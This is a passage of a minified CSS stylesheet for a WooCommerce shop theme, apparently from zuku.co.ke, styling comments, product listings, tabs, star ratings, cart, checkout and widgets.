.post-date-custom{left:-65px;top:0;padding:16px 0;width:66px}.post-date-custom>span:first-child{font-size:26px;line-height:35px;height:30px;display:block;text-align:center;color:#fff}.post-date-custom>span:last-child{font-size:11px;line-height:15px;height:20px;text-transform:uppercase;display:block;text-align:center;color:#fff}.standard .post-date-custom>span:first-child{font-size:28px;line-height:37px}.standard .post-date-custom>span:last-child{font-size:12px;line-height:20px}.post-comments-area{position:relative;padding-bottom:50px}.post-comments-area #respond{margin:20px 0 20px 0}.post-comments-area .comment-navigation{margin-bottom:20px}.post-comments-area #respond #reply-title small{display:block;font-weight:400;font-size:11px}.post-comments-area #respond form,.post-comments-area #respond .form-submit,.post-comments-area #respond .form-submit input[type="submit"]{margin-bottom:0}.post-comments-area .comment-form-author,.post-comments-area .comment-form-email,.post-comments-area .comment-form-url,.post-comments-area .respond-textarea{display:block;width:100%;margin-bottom:20px}.post-comments-area .comment-form-author input,.post-comments-area .comment-form-email input,.post-comments-area .comment-form-url input,.post-comments-area .respond-textarea textarea{width:100%;margin-bottom:0;background-color:#fafafa;box-shadow:inset 0 0 3px rgba(0,0,0,.1)}.post-comments-area .comment-form-author input,.post-comments-area .comment-form-email input,.post-comments-area .comment-form-url input{height:55px;line-height:55px}.comment-list ul.children{margin:0;list-style:none}.comment-list .comment{padding:30px;margin:0 0 20px 0;width:100%;position:relative;background-color:#fafafa;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#eee;box-shadow:0 2px #f1f1f1}.comment-list .comment.bypostauthor{background-color:#f9f9f9}.comment-list .comment #respond{margin-bottom:0}.comment-list .comment .comment-body{display:table}.comment-list .comment-gavatar,.comment-list .comment-content{display:table-cell;vertical-align:top}.comment-list .comment .comment-gavatar{padding-right:20px;min-width:80px}.comment-list .comment .comment-text p:last-child{margin-bottom:0}.comment-meta .comment-author{margin-bottom:3px}.comment-meta .comment-author cite{font-style:normal;font-size:14px;font-weight:400;text-transform:uppercase}.comment-meta .comment-date-time{display:inline-block;padding-top:0;padding-bottom:10px}.comment-meta{padding-right:80px}.comment-meta .replay{display:block;position:absolute;top:20px;right:20px}.comment-meta .replay a{display:block;padding:3px 24px 3px 0;-webkit-transition:all 300ms;transition:all 300ms;position:relative}.comment-meta .replay a:after{content:"\e913";position:absolute;display:block;width:24px;height:28px;line-height:32px;text-align:center;top:0;right:0}.comment-content .edit-link a{margin:10px 0 0 0}.comment-meta .comment-date-time a{color:#999!important}.post-comments-area a,.post-author-info-title a{-webkit-transition:all 300ms;transition:all 300ms}.page-content .woocommerce{padding-bottom:50px}#nz-content .woocommerce{padding-bottom:0px!important}.woocommerce-checkout #nz-content .woocommerce{padding-bottom:50px!important}.shop-banner{margin-bottom:30px}.woocommerce-account .page-content .woocommerce{margin:0 auto 70px auto}.woocommerce .demo_store{position:fixed;margin:0;text-align:center;left:0;top:0;width:100%;padding:10px 20px;border-color:#a6c4d8;background:#e3eff7;color:#225f87;z-index:99}.shop-layout,.woocommerce .main-content{position:relative}.woocommerce .main-content{margin-bottom:0}.woocommerce .page-title{display:none}.woocommerce .products{position:relative;list-style:none;overflow:visible!important;margin:0 auto 0 auto}.woocommerce .product{position:relative;max-width:100%;width:100%;margin-bottom:50px;padding-top:0}.nz-product-posts .product{padding-bottom:0}.nz-product-posts .product>a{display:block;width:100%}.woocommerce .product img{z-index:3}.loop .products .product .product-body,.nz-recent-products .products .product .product-body,.nz-related-products .products .product .product-body{display:table;width:100%;background-color:#fff;padding:15px 25px 25px 25px;text-align:left}.products .product .product-details{padding:40px 25px 40px 25px;background-color:#fafafa;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#eee;box-shadow:0 2px #f1f1f1}.woocommerce .product .onsale{position:absolute;width:60px;height:60px;border-radius:60px;line-height:60px;text-align:center;color:#fff;top:-30px;left:40px;z-index:50}.loop .products .product .product-title *,.nz-related-products .products .product .product-title *,.nz-recent-products .products .product .product-title *{display:inline-block}.loop .products .product h3,.nz-related-products .products .product h3,.nz-recent-products .products .product h3{font-size:18px}.loop .products .product h3 a,.nz-related-products .products .product h3 a,.nz-recent-products .products .product h3 a{color:inherit}.nz-recent-products .products .product h3 a{color:inherit!important}.loop .products .product .price,.nz-related-products .products .product .price,.nz-recent-products .products .product .price{font-size:22px}.loop .products .product h3,.nz-related-products .products .product h3,.nz-recent-products .products .product h3{line-height:30px;font-size:20px;margin:0;position:relative;-webkit-transition:all 0.3s;transition:all 0.3s}.loop .products .product h3:hover,.nz-related-products .products .product h3:hover,.nz-recent-products .products .product h3:hover{color:#999}.loop .products .product .price,.nz-related-products .products .product .price,.nz-recent-products .products .product .price{line-height:32px;font-size:22px;padding-top:5px;display:block}.loop .products .product h3:after,.loop .products .product .price:after,.nz-related-products .products .product h3:after,.nz-related-products .products .product .price:after,.nz-recent-products .products .product h3:after,.nz-recent-products .products .product .price:after{content:"";position:absolute;bottom:9px;left:0;width:105%;height:4px;z-index:-1;background-color:#fff}.loop .products .product .price:after,.nz-related-products .products .product .price:after,.nz-recent-products .products .product .price:after{right:0;left:auto}.loop .products .product .star-rating,.nz-related-products .products .product .star-rating,.nz-recent-products .products .product .star-rating{margin:20px 0 10px 0}.js .loop .animation-true .product{opacity:0!important;-webkit-backface-visibility:hidden}.js .loop .animation-true .product.css-animated{opacity:1!important}.woocommerce .product .nz-thumbnail{overflow:hidden;-webkit-backface-visibility:hidden}.woocommerce .cart-wrap{position:relative;min-height:42px;margin-top:5px}.woocommerce .product .button,.woocommerce .product .added_to_cart,.woocommerce .product .product_type_external{display:inline-block;width:auto!important;border-radius:0;margin-bottom:0;position:relative;padding:6px 25px 6px 35px;font-size:13px;line-height:24px;color:#999!important;background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/cart.png);background-position:0 50%;background-repeat:no-repeat;background-color:transparent!important;text-align:center;text-transform:uppercase;z-index:5;-webkit-transform:translateY(0)!important;-ms-transform:translateY(0)!important;transform:translateY(0)!important;-webkit-transition:all 0.3s;transition:all 0.3s;-webkit-backface-visibility:hidden;-webkit-transition:all 300ms ease;transition:all 300ms ease;box-shadow:none}.woocommerce .product .single-product-summary .button,.woocommerce .product .single-product-summary .added_to_cart,.woocommerce .product .single-product-summary .product_type_external{padding:11px 25px 11px 55px;font-size:12px;line-height:22px;box-shadow:none;border-radius:0;color:#fff!important;background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/cart_white.png);background-position:25px center}.woocommerce .product .single-product-summary .button[disabled="disabled"],.woocommerce .product .single-product-summary .added_to_cart[disabled="disabled"],.woocommerce .product .single-product-summary .product_type_external[disabled="disabled"],.woocommerce .product .single-product-summary .button[disabled="disabled"]:hover,.woocommerce .product .single-product-summary .added_to_cart[disabled="disabled"]:hover,.woocommerce .product .single-product-summary .product_type_external[disabled="disabled"]:hover{background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/cart.png);background-color:#f0f0f0!important;color:#777!important}.woocommerce .product .single-product-summary .button:hover,.woocommerce .product .single-product-summary .added_to_cart:hover,.woocommerce .product .single-product-summary .product_type_external:hover{color:#fff!important;background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/cart_white.png);box-shadow:none}.woocommerce .product .button:hover,.woocommerce .product .added_to_cart:hover,.woocommerce .product .product_type_external:hover{color:#333!important}@-webkit-keyframes loadIn{0%{opacity:0}100%{opacity:1}}@keyframes loadIn{0%{opacity:0}100%{opacity:1}}.shop-loader{position:absolute;width:100%;height:36px;top:0;right:0;z-index:15;display:none;background-color:#fafafa}.shop-loader:before{display:block;content:"";position:absolute;top:50%;right:0%;font-size:10px;margin:-18px 0 0 0;border-top:3px solid rgba(0,0,0,.1);border-right:3px solid rgba(0,0,0,.1);border-bottom:3px solid rgba(0,0,0,.1);border-left:3px solid rgba(0,0,0,.3);-webkit-animation:load8 0.3s infinite linear;animation:load8 0.3s infinite linear}.shop-loader:before,.shop-loader:after{border-radius:36px;width:36px;height:36px}@-webkit-keyframes load8{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes load8{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.woocommerce .product img{z-index:3;width:100%}.woocommerce .hover-img{position:absolute;top:0;left:0;-webkit-transition:all 0.6s;transition:all 0.6s;-webkit-backface-visibility:hidden;opacity:0}.woocommerce .product .nz-thumbnail:hover .hover-img{opacity:1}.woocommerce .product del{color:#ccc}.woocommerce .product .price{font-size:22px}.woocommerce .single-product-summary .price{font-size:32px;display:inline-block}.woocommerce .single-product-summary div[itemprop="offers"]{display:inline-block}.woocommerce .product del .amount{font-size:16px;font-weight:400;color:#999;text-decoration:line-through}.woocommerce .single-product-summary .stock{font-weight:700;padding:0 0 15px 0;margin-bottom:0}.woocommerce .products .product-category a{display:block;color:transparent;overflow:hidden}.woocommerce .category-details{background-color:#eee;padding:30px 0;-webkit-transition:all 300ms ease-out;transition:all 300ms ease-out}.woocommerce .category-details mark{-webkit-transition:all 300ms ease-out;transition:all 300ms ease-out}.woocommerce .product:hover .category-details h3,.woocommerce .product:hover .category-details mark{color:#fff!important}.woocommerce .category-details h3{margin:0;text-align:center;text-transform:uppercase;padding:0!important;-webkit-transition:all 300ms ease-out;transition:all 300ms ease-out}.woocommerce .products .product-category mark{background-color:transparent}.woocommerce .products .product-category .cat-det h3{padding-bottom:0;padding-top:25px}.woocommerce-error{list-style:none;margin:0;padding:0}.woocommerce-message,.woocommerce-info,.woocommerce-error li,.cart-empty{padding:20px;position:relative;margin-bottom:50px;text-align:center;font-size:14px;line-height:36px;color:#999;background-color:#fafafa}.woocommerce-error li{background-color:rgba(239,147,148,.16);color:#D2635F!important}.woocommerce-message a,.woocommerce-info a,.woocommerce-error li a,.woocommerce-message .button,.woocommerce-info .button{-webkit-transition:all 300ms ease-out;transition:all 300ms ease-out;text-transform:none;margin-bottom:0;display:inline;margin-right:5px;margin-left:5px;padding:10px 20px;color:#999!important;box-shadow:inset 0 0 0 2px #ccc;background-color:transparent!important}.woocommerce-error li a{color:#c90700!important;box-shadow:inset 0 0 0 2px #c90700}.woocommerce-message a:hover,.woocommerce-info a:hover,.woocommerce-error li a:hover{background-color:#ccc!important;color:#fff!important}.woocommerce-error li a:hover{background-color:#c90700!important}.woocommerce label{display:block;margin-bottom:5px}.woocommerce input[type="radio"]+label{display:inline-block}.woocommerce-ordering,.woocommerce-ordering select{margin-bottom:50px;height:50px;width:auto}.product-category-body{width:100%;background-color:#fff;padding:25px;margin-bottom:30px;text-align:center}.product-category-body img{margin-bottom:25px}.product-category-body>*{vertical-align:middle}.shop-layout .product-term-title,.nz-related-products-title{margin-bottom:50px;position:relative}.nz-related-products-title h3{font-size:16px;line-height:26px;padding-bottom:20px;margin-bottom:40px;border-bottom:1px solid #eee;text-transform:uppercase}.single-image-content{position:relative}.single-image-content>.ninzio-label{bottom:auto;top:14px;right:0}.single-product-image .nz-overlay-before,.photos_from_flickr .nz-overlay-before{-webkit-transform:none;-ms-transform:none;transform:none}.photos_from_flickr .nz-overlay-before{width:20px;line-height:20px;height:20px;margin-top:-10px;margin-left:-10px;border-radius:20px;background-color:transparent!important}.photos_from_flickr .nz-overlay-before:after{display:none}.woocommerce.single .summary .product_title{margin-bottom:15px;font-size:28px;line-height:38px}.single-product-image,.woocommerce.single .products .product{position:relative}.single-product-image{margin-bottom:50px}.single-product-image .thumbnails{margin-top:10px;margin-left:-5px;margin-right:-5px}.single-product-image .thumbnails:after{content:"";display:table;clear:both}.single-product-image .thumbnails>a{display:block;text-decoration:none;float:left;width:33.33333333%;padding-left:5px;padding-right:5px;padding-bottom:10px;text-align:center;outline:none}.single-product-image .thumbnails>a .nz-overlay-before{display:none}.single-product-image .thumbnails>a:nth-child(3n+3){margin-right:0}.single-product-image .thumbnails>a:last-child{margin-right:0}.woocommerce .single-product-summary [itemprop='description']{padding:15px 0 15px 0}.woocommerce .single-product-summary [itemprop='description'] .description{margin-bottom:25px;font-size:14px;line-height:24px}.woocommerce .single-product-summary [itemprop='description']>:last-child,.woocommerce .single-product-summary [itemprop='description']>:only-child{margin-bottom:0}.woocommerce .single-product-summary form.cart{margin-bottom:15px;padding-top:35px;border-top:1px solid #eee}.woocommerce .quantity{display:block}.woocommerce .quantity input{margin-bottom:10px;height:42px;float:left}.btn-3d .woocommerce .quantity input{height:54px;top:-4px}.woocommerce .quantity input[type="button"].minus,.woocommerce .quantity input[type="button"].plus{margin-right:0;border-radius:3px 0 0 3px;padding:0 5px 0 5px;background-color:#f9f9f9;border:1px solid #e0e0e0;font-size:16px;color:#333;box-shadow:none;width:25%!important;-webkit-transform:translateX(1px);-ms-transform:translateX(1px);transform:translateX(1px);font-weight:400!important}.woocommerce .quantity input[type="button"].minus:hover,.woocommerce .quantity input[type="button"].plus:hover{background-color:#f7f7f7;opacity:1}.woocommerce .quantity input[type="button"].plus{border-radius:0 3px 3px 0;-webkit-transform:translateX(-1px);-ms-transform:translateX(-1px);transform:translateX(-1px)}.woocommerce .quantity input[type="number"]{border-radius:0;font-size:16px;font-weight:700;text-align:center;background-color:#fff;width:60px!important;height:44px;line-height:44px;padding:0}.woocommerce .single-product-summary .product_meta{font-size:16px;line-height:26px}.woocommerce .single-product-summary .product_meta a{-webkit-transition:all 0.3s;transition:all 0.3s}.woocommerce .single-product-summary button{margin-bottom:0}.woocommerce .single-product-summary .product_meta,.comment-meta .comment-date-time{font-size:16px;color:#777}.woocommerce .single-product-summary .product_meta>*{display:inline-block;padding-bottom:5px;position:relative;padding-left:20px;padding-right:30px}.woocommerce .single-product-summary .product_meta>*:before{display:block;content:"\e8ba";position:absolute;left:0;top:0;width:18px;height:30px;margin-top:0;color:#ccc;font-size:14px;line-height:27px}.woocommerce .single-product-summary .product_meta>:last-child{padding-bottom:0}.woocommerce .single-product-summary .product_meta a{-webkit-transition:all 0.3s;transition:all 0.3s}.woocommerce-variation-description{padding-bottom:25px;font-size:14px;line-height:24px}.woocommerce-tabs{margin:70px auto 0 auto;width:100%}.woocommerce-tabs .tabs{display:table;list-style:none;margin-bottom:0;width:100%}.woocommerce-tabs .tabs:after{content:"";display:table;clear:both}.woocommerce-tabs .tabs>li{text-align:center;background-color:transparent;color:#444;cursor:pointer;position:relative;font-size:14px;text-transform:uppercase;padding:0;cursor:pointer;position:relative;display:table-cell;vertical-align:middle;width:33.33333333333333%;border-top:1px solid #fff}.woocommerce-tabs .tabs>li a{color:#999;padding:15px 15px;display:block;outline:none;position:relative}.woocommerce-tabs .tabs>li:after{content:"";display:block;position:absolute;bottom:-1px;left:0;width:100%;height:1px;background-color:#e0e0e0}.woocommerce-tabs .tabs>li.active{border-top:1px solid #e0e0e0}.woocommerce-tabs .tabs>li.active:after{background-color:#fff}.woocommerce-tabs .tabs>li.active:before{width:100%;height:100%;border-left:1px solid #e0e0e0;border-right:1px solid #e0e0e0;position:absolute;content:'';display:block;top:0;left:0}.woocommerce-tabs .tabs>li>a:before{display:inline-block;margin-right:10px;width:30px;height:22px;position:relative;bottom:-5px;background-position:center center;background-repeat:no-repeat;content:""}.woocommerce-tabs .tabs>li.description_tab>a:before{background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/cart.png)}.woocommerce-tabs .tabs>li.additional_information_tab>a:before{background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/info_icon.png)}.woocommerce-tabs .tabs>li.reviews_tab>a:before{background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/review_icon.png)}.woocommerce-tabs .tabs>li.active a{z-index:15}.woocommerce-tabs .panel{padding:70px 0 0 0}.woocommerce-tabs .shop_attributes{width:100%;margin-bottom:0;border-collapse:collapse;background-color:#fff}.woocommerce-tabs .shop_attributes th,.woocommerce-tabs .shop_attributes td{border:1px solid #e0e0e0;padding:10px;background-color:#fafafa}.woocommerce-tabs .panel>h2,.woocommerce-tabs .panel>#reviews>#comments>h2{margin-bottom:15px}.woocommerce-tabs .panel>#reviews textarea,.woocommerce-tabs .panel>#reviews input[type='text']{background-color:#fafafa}.woocommerce-tabs .shop_attributes td>p{margin-bottom:0}.woocommerce-tabs #comments{position:relative}.woocommerce-tabs #comments #respond{margin:35px 0 20px 0}.woocommerce-tabs #comments .comment-navigation{margin-bottom:20px}.woocommerce-tabs #respond form,.woocommerce-tabs #respond .form-submit,.woocommerce-tabs #respond .form-submit input[type="submit"]{margin-bottom:0}.woocommerce-tabs .comment-form-author,.woocommerce-tabs .comment-form-email{display:block;width:100%;max-width:100%}.woocommerce-tabs .comment-form-author input,.woocommerce-tabs .comment-form-email input,.woocommerce-tabs label{width:100%;max-width:100%}.woocommerce-tabs .comment-form-rating{margin:10px 0}.woocommerce-tabs .comment-form-rating>label{margin-bottom:10px;display:block}.woocommerce-tabs .comment-form-rating .stars:after{content:"";display:table;clear:both}.woocommerce-tabs .comment-form-rating .stars a{display:block;line-height:16px;font-size:16px;text-align:center;text-indent:-9000px;position:relative;margin-bottom:5px;padding:10px 20px 10px 30px;border-right:1px solid #eaeaea;-webkit-transition:all 0.3s;transition:all 0.3s;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-transition:all 0.3s;transition:all 0.3s}.woocommerce-tabs .comment-form-rating .stars a:last-child{border-right:none}.woocommerce-tabs .comment-form-rating .stars a:after{font-weight:400;text-transform:none;font-size:inherit;line-height:inherit;position:absolute;top:10px;left:25px;text-indent:0}.woocommerce-tabs .comment-form-rating .stars a.active{color:#333!important}.woocommerce-tabs .comment-form-rating .stars a.star-1{width:15px}.woocommerce-tabs .comment-form-rating .stars a.star-2{width:30px}.woocommerce-tabs .comment-form-rating .stars a.star-3{width:45px}.woocommerce-tabs .comment-form-rating .stars a.star-4{width:60px}.woocommerce-tabs .comment-form-rating .stars a.star-5{width:75px}.woocommerce-tabs .comment-form-rating .stars a.star-1:after{content:"\e85e"}.woocommerce-tabs .comment-form-rating .stars a.star-2:after{content:"\e85e\e85e"}.woocommerce-tabs .comment-form-rating .stars a.star-3:after{content:"\e85e\e85e\e85e"}.woocommerce-tabs .comment-form-rating .stars a.star-4:after{content:"\e85e\e85e\e85e\e85e"}.woocommerce-tabs .comment-form-rating .stars a.star-5:after{content:"\e85e\e85e\e85e\e85e\e85e"}.woocommerce-tabs .commentlist{margin:0;list-style:none}.woocommerce-tabs .commentlist .comment{padding:40px 30px;width:100%;margin:0 0 20px 0;width:100%;background-color:#fafafa;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#eee;box-shadow:0 2px #f1f1f1;position:relative}.woocommerce-tabs .commentlist .comment #respond{margin-bottom:0}.woocommerce-tabs .commentlist .comment .comment_container{display:table}.woocommerce-tabs .commentlist .avatar,.woocommerce-tabs .commentlist .comment-text{display:table-cell;vertical-align:top;width:100%}.woocommerce-tabs .commentlist .avatar{padding-right:10px;width:60px!important;height:60px!important;border-radius:60px;max-width:60px;padding-right:0}.woocommerce-tabs .commentlist .comment-text{padding-left:20px}.woocommerce-tabs .commentlist .comment-text .meta{margin-bottom:0;padding-bottom:13px;text-transform:uppercase;color:#333}.woocommerce-tabs .commentlist .comment-text .description{margin-bottom:0}.woocommerce-tabs #reply-title{padding-bottom:20px;margin-bottom:20px;margin-top:50px;position:relative}.woocommerce.single .woocommerce-product-rating{padding-bottom:10px;margin-bottom:10px;position:relative}.woocommerce .star-rating,.woocommerce-page .woocommerce-product-rating .star-rating,.woocommerce .comment-text .star-rating,.widget_recent_reviews .star-rating,.widget_top_rated_products .star-rating,.woocommerce-tabs .comment-form-rating .stars a{overflow:hidden;position:relative;height:14px;line-height:14px;font-size:14px;width:70px;color:#f5be15;-webkit-transition:all 0.3s;transition:all 0.3s}.woocommerce .single-product-summary .star-rating{display:inline-block}.woocommerce-review-link{color:#999;-webkit-transition:all 0.3s;transition:all 0.3s;position:relative;top:-3px;font-size:14px}.woocommerce-tabs .comment-form-rating .stars a:hover,.woocommerce-review-link:hover{color:#333}.product-det .star-rating{margin:20px auto 20px auto}.woocommerce .comment-text .star-rating{float:right}.woocommerce .star-rating span,.woocommerce-page .woocommerce-product-rating .star-rating span,.woocommerce .comment-text .star-rating span,.widget_recent_reviews .star-rating span,.widget_top_rated_products .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:15px;display:block}.woocommerce .star-rating:before,.woocommerce-page .woocommerce-product-rating .star-rating:before,.woocommerce .comment-text .star-rating:before,.widget_recent_reviews .star-rating:before,.widget_top_rated_products .star-rating:before{content:"\e85e\e85e\e85e\e85e\e85e";color:#e0dadf;float:left;top:0;left:0;position:absolute;text-transform:none;font-size:inherit;line-height:inherit}.footer .woocommerce .star-rating:before,.footer .woocommerce-page .woocommerce-product-rating .star-rating:before,.footer .woocommerce .comment-text .star-rating:before,.footer .widget_recent_reviews .star-rating:before,.footer .widget_top_rated_products .star-rating:before{color:#2d2d2d}.woocommerce .star-rating span:before,.woocommerce-page .woocommerce-product-rating .star-rating span:before,.woocommerce .comment-text .star-rating span:before,.widget_recent_reviews .star-rating span:before,.widget_top_rated_products .star-rating span:before{content:"\e85e\e85e\e85e\e85e\e85e";top:0;position:absolute;left:0;font-weight:400;text-transform:none;font-size:inherit;line-height:inherit}.woocommerce .hreview-aggregate .star-rating,.woocommerce-page .woocommerce-product-rating .hreview-aggregate .star-rating{margin:10px 0 0 0}.posted_in a,.tagged_as a{-webkit-transition:all 0.3s;transition:all 0.3s}table.variations{margin-bottom:25px;padding-bottom:25px;border-bottom:1px solid #eaeaea;width:100%}.reset_variations{-webkit-transition:all 0.3s;transition:all 0.3s;color:#999;text-transform:uppercase;display:inline-block;margin-bottom:5px}table.variations label{height:50px;line-height:50px;margin:0}table.variations tr,table.variations td{padding:0}table.variations td.value{padding:5px 0 0 10px}table.variations tr:last-child td.label{vertical-align:top;padding-top:3px}.woocommerce-tabs .panel>h2,.woocommerce-tabs .panel>#reviews>#comments>h2,.related-products-title h3{font-size:16px;line-height:26px;padding-bottom:20px;margin-bottom:40px;border-bottom:1px solid #eee;text-transform:uppercase}.woocommerce-tabs .panel>h2:before,.woocommerce-tabs .panel>#reviews>#comments>h2:before{left:10px;bottom:-3px}.woocommerce .shop_table.cart{width:100%;max-width:100%;border-collapse:collapse;background-color:#fff}.woocommerce .shop_table.cart td:not(.actions),.woocommerce .shop_table.cart th{border:1px solid #f7f7f7;background-color:#fff}.product-remove,.product-quantity,.product-price{text-align:center}.woocommerce .shop_table.cart td.actions{border:none}.woocommerce .shop_table.cart .product-remove a{display:inline-block;color:#999!important;background-color:#f7f7f7;-webkit-transition:all 0.3s;transition:all 0.3s;width:20px;height:20px;line-height:20px;margin:0;padding:0;font-size:16px;text-align:center}.woocommerce .shop_table.cart .product-remove a:hover{color:#333!important}.woocommerce .shop_table.cart .coupon label{display:none}.woocommerce .shop_table.cart .coupon input[type="text"]{height:42px;margin-right:15px;margin-bottom:7px;line-height:42px}.woocommerce .cart-collaterals{padding:50px 0 25px 0}.woocommerce .cart-collaterals:after{content:"";display:table;clear:both}.woocommerce .cart-collaterals .cart_totals,.woocommerce .cart-collaterals .shipping_calculator{width:100%;margin-bottom:25px}.woocommerce .cart-collaterals .cart_totals>h2,.woocommerce .cart-collaterals .shipping_calculator>h2{margin-bottom:25px}.woocommerce .cart-collaterals .cart_totals>table,.woocommerce #order_review .shop_table{width:100%;border-collapse:collapse}.woocommerce .cart-collaterals .cart_totals>table td,.woocommerce .cart-collaterals .cart_totals>table th,.woocommerce #order_review .shop_table td,.woocommerce #order_review .shop_table th{border:1px solid #e0e0e0;background-color:#fff}.woocommerce .cart-collaterals .shipping_calculator select,.woocommerce .cart-collaterals .shipping_calculator input[type="text"]{width:100%}.product-name a{-webkit-transition:all 0.3s;transition:all 0.3s}.woocommerce-cart .shop_table.cart .quantity{width:70%!important}.woocommerce .variation{padding:0;border-radius:0;border:none;margin:0}.woocommerce .variation dt{width:70px;display:inline-block;float:left;text-align:left}.woocommerce .variation dd{margin:0!important;padding:0!important;display:inline-block;float:left}.woocommerce .variation dd p{margin-bottom:0}.woo-cart .variation{display:block}.woo-cart .variation>*{float:none!important;width:auto!important}.woocommerce-account .variation{background-color:#fff}.woocommerce dl dt:after{display:none}#shipping_method{list-style:none}.select2-container .select2-choice{display:block;outline:0;margin:0 0 2px;text-align:left;vertical-align:top;height:45px;line-height:45px;max-width:100%;width:100%;padding:0 20px!important;font-size:16px;background-color:#ffffff!important;border:1px solid #e0e0e0;color:#999;border-radius:0!important;border:none;position:relative;-webkit-backface-visibility:hidden;-webkit-transition:all 300ms;transition:all 300ms;box-shadow:inset 0 0 5px 1px rgba(0,0,0,.05)}.woocommerce-checkout .page-content-container{padding-bottom:40px}.woocommerce .col2-set:after{content:"";display:table;clear:both}.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2{width:100%;margin-bottom:25px}.woocommerce-billing-fields h3{margin-bottom:25px}.woocommerce-billing-fields label,.woocommerce-shipping-fields label{display:block;margin-bottom:5px}.woocommerce-billing-fields input,.woocommerce-billing-fields select,.woocommerce-shipping-fields input,.woocommerce-shipping-fields select{width:100%}.woocommerce-billing-fields input[type="checkbox"],.woocommerce-shipping-fields input[type="checkbox"]{width:auto}.woocommerce #order_review_heading{margin:50px 0 25px 0}.woocommerce .payment_methods{list-style:none;margin-top:50px}.woocommerce-shipping-fields #ship-to-different-address label,.woocommerce-shipping-fields #ship-to-different-address #ship-to-different-address-checkbox{display:inline-block}.woocommerce-shipping-fields #ship-to-different-address{margin-bottom:20px}.woocommerce .order_details{list-style:none;margin-bottom:50px}.woocommerce .order_details li{background-color:#fff;border:1px solid #f7f7f7;border-bottom:0;padding:10px}.woocommerce .order_details>li:last-child{border-bottom:1px solid #f7f7f7}.woocommerce .order_details h3{margin-top:25px;margin-bottom:15px}.woocommerce .shop_table{border-collapse:collapse;width:100%;margin-bottom:50px;background-color:#fff}.woocommerce .shop_table th,.woocommerce .shop_table td{border:1px solid #eee;padding:15px}.woocommerce-account .shop_table th,.woocommerce-account .shop_table td{background-color:#fff;border:1px solid #eee}.woocommerce .customer_details{width:100%;margin-bottom:50px}.woocommerce .customer_details dt,.woocommerce .customer_details dd{background-color:#fff;margin:0;padding:10px;vertical-align:middle;border-bottom:none}.col2-set address{padding:20px;background-color:#fff;border:1px solid #eee}.woocommerce-account .col2-set address{background-color:#f7f7f7}.payment_method_paypal img{display:none}.woocommerce-order-received address,.woocommerce-account address{padding:20px;border:1px solid #e0e0e0;background-color:#fff}.woocommerce-account .form-row input,.woocommerce-account .form-row select{width:100%}.woocommerce-account .form-row input[type="submit"],.woocommerce-account .form-row input[type="checkbox"],.woocommerce-account .form-row input[type="radio"]{width:auto}a.edit,a.view{text-transform:uppercase;color:#fff!important;padding:10px 24px;font-size:13px;line-height:22px;text-align:center;display:inline-block;margin-bottom:10px;-webkit-transition:all 300ms;transition:all 300ms}.widget_shopping_cart .cart_list,.widget_products .product_list_widget,.widget_recently_viewed_products .product_list_widget,.widget_recent_reviews .product_list_widget,.widget_top_rated_products .product_list_widget{list-style:none;margin:0;padding:0}.footer .widget_shopping_cart .cart_list,.footer .widget_products .product_list_widget,.footer .widget_recently_viewed_products .product_list_widget,.footer .widget_recent_reviews .product_list_widget,.footer .widget_top_rated_products .product_list_widget{background-color:transparent;padding:0}.widget_shopping_cart .cart_list>li,.widget_products .product_list_widget>li,.widget_recently_viewed_products .product_list_widget>li,.widget_recent_reviews .product_list_widget>li,.widget_top_rated_products .product_list_widget>li{padding:20px 0;border-bottom:1px solid #eee;position:relative}.footer .widget_shopping_cart .cart_list>li,.footer .widget_products .product_list_widget>li,.footer .widget_recently_viewed_products .product_list_widget>li,.footer .widget_recent_reviews .product_list_widget>li,.footer .widget_top_rated_products .product_list_widget>li{border-bottom:1px solid rgba(255,255,255,.1);background-color:transparent}.widget_shopping_cart .cart_list>li:last-child,.widget_products .product_list_widget>li:last-child,.widget_recently_viewed_products .product_list_widget>li:last-child,.widget_recent_reviews .product_list_widget>li:last-child,.widget_top_rated_products .product_list_widget>li:last-child{border-bottom:none}.widget_shopping_cart .cart_list>li:after,.widget_products .product_list_widget>li:after,.widget_recently_viewed_products .product_list_widget>li:after,.widget_recent_reviews .product_list_widget>li:after,.widget_top_rated_products .product_list_widget>li:after{content:"";display:table;clear:both}.widget_shopping_cart .cart_list>li>a,.widget_products .product_list_widget>li>a,.widget_recently_viewed_products .product_list_widget>li>a,.widget_recent_reviews .product_list_widget>li>a,.widget_top_rated_products .product_list_widget>li>a{-webkit-transition:all 0.3s;transition:all 0.3s;display:block;font-size:18px;color:#777!important}.widget_shopping_cart .cart_list>li>a{font-size:14px}.woo-cart .widget_shopping_cart .cart_list>li>a{color:#999!important}.footer .widget_shopping_cart .cart_list>li>a,.footer .widget_products .product_list_widget>li>a,.footer .widget_recently_viewed_products .product_list_widget>li>a,.footer .widget_recent_reviews .product_list_widget>li>a,.footer .widget_top_rated_products .product_list_widget>li>a{color:#fff}.widget_shopping_cart .cart_list>li>a img,.widget_products .product_list_widget>li>a img,.widget_recently_viewed_products .product_list_widget>li a img,.widget_recent_reviews .product_list_widget>li a img,.widget_top_rated_products .product_list_widget>li a img{display:block;float:left;margin:0 10px 0 0;max-width:70px;height:auto}.widget_products .product_list_widget .amount,.widget_recently_viewed_products .product_list_widget .amount,.widget_recent_reviews .product_list_widget .amount,.widget_top_rated_products .product_list_widget .amount{font-weight:400;font-size:18px}.widget_products .product_list_widget a,.widget_recently_viewed_products .product_list_widget a,.widget_recent_reviews .product_list_widget a,.widget_top_rated_products .product_list_widget a{display:block}.widget_shopping_cart .quantity{width:auto!important;display:inline-block;font-weight:700}.widget_shopping_cart .total{margin-bottom:25px;margin-top:25px}.widget_shopping_cart 